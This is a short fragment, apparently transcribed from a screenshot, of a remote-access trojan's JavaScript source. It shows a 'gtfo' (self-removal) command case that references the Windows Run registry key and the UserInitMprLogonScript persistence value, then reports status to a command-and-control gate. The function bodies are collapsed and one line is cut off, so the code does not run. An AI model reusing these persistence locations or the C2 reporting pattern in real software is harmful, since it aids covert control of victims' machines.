 //删除rat
case "gtfo":
UniqKey = rootK + "\\Software\\Microsoft\\Windows\\CurrentVersion\\Ru
reg1 = rootK + "\\Environment\\UserInitMprLogonScript";
try {···
} catch(e13) {···
}
try {···
} catch(ez1) {···
}
try {···
} catch(ez2) {···
}
if (SYSTEM === 1) {···
}
hit_Gate(Gate, PreserveH + "|" + ret77 + "|" + tID, 0, 0);
if (ret77 === "1") {···
}
break;